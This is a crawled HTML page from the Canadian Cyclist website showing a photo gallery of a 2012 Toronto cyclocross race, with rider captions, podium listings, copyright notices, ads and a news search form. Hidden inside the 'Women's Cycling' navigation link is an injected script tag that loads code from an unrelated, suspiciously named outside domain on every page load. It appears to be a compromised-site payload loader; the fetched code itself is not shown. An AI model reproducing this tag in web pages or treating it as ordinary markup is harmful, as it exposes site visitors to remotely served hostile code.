

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=366&cc_event_subcategory_id=402203&category=toronto-cyclocross-scup-3_part-one
body_size: 4608
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1558" target="_blank"><img src="/banners/2022RDNats_DSC3613728x298.jpg" border="0" alt="Photo Galleries 5 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>Toronto Cyclocross: SCup #3: Part one</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/ON/toronto_cross/partone/images//Toronto_001.jpg" class="thumbnail"  title="Eric Jobin 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Eric Jobin 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission"><img src="../races12/ON/toronto_cross/partone/thumbnails//Toronto_001.jpg" alt="Eric Jobin 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/ON/toronto_cross/partone/images//Toronto_002.jpg" class="thumbnail"  title="Marco Li (Garneau), & Nathan Chown (Team CF)  		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Marco Li (Garneau), & Nathan Chown (Team CF)  		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission"><img src="../races12/ON/toronto_cross/partone/thumbnails//Toronto_002.jpg" alt="Marco Li (Garneau), & Nathan Chown (Team CF)  		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/ON/toronto_cross/partone/images//Toronto_003.jpg" class="thumbnail"  title="Marco Li (Garneau), & Nathan Chown (Team CF) 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Marco Li (Garneau), & Nathan Chown (Team CF) 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission"><img src="../races12/ON/toronto_cross/partone/thumbnails//Toronto_003.jpg" alt="Marco Li (Garneau), & Nathan Chown (Team CF) 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/ON/toronto_cross/partone/images//Toronto_004.jpg" class="thumbnail"  title="Master 1 Mens Podium (L-R):   Robert Sule, Tristan Smit, Eric Jobin, Mark Brusso" data-lightbox="image-1" data-title="Master 1 Mens Podium (L-R):   Robert Sule, Tristan Smit, Eric Jobin, Mark Brusso"><img src="../races12/ON/toronto_cross/partone/thumbnails//Toronto_004.jpg" alt="Master 1 Mens Podium (L-R):   Robert Sule, Tristan Smit, Eric Jobin, Mark Brusso" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races12/ON/toronto_cross/partone/images//Toronto_005.jpg" class="thumbnail"  title="Elite Men Podium (L-R):  Marco Li, Nathan Chown, Isaac Smith 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Elite Men Podium (L-R):  Marco Li, Nathan Chown, Isaac Smith 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission"><img src="../races12/ON/toronto_cross/partone/thumbnails//Toronto_005.jpg" alt="Elite Men Podium (L-R):  Marco Li, Nathan Chown, Isaac Smith 		CREDITS:  		TITLE:  		COPYRIGHT: Jon Safka/www.cyclingphotos.ca 2012- copyright- All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>Toronto Cyclocross: SCup #3</strong> October 14/12 - October 14/12, Centennial Park, Etobicoke (Toronto)<br><br></p><p><a href="photos.php?cc_event_id=366&cc_event_subcategory_id=402203&category=toronto-cyclocross-scup-3_part-one">Part one</a><br /><a href="photos.php?cc_event_id=366&cc_event_subcategory_id=402204&category=toronto-cyclocross-scup-3_elite-master-1-men">Elite & Master 1 Men</a><br /><a href="photos.php?cc_event_id=366&cc_event_subcategory_id=402205&category=toronto-cyclocross-scup-3_junior-master-2-men-elite-and-master-women">Junior & Master 2 Men, Elite and Master Women</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38885 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
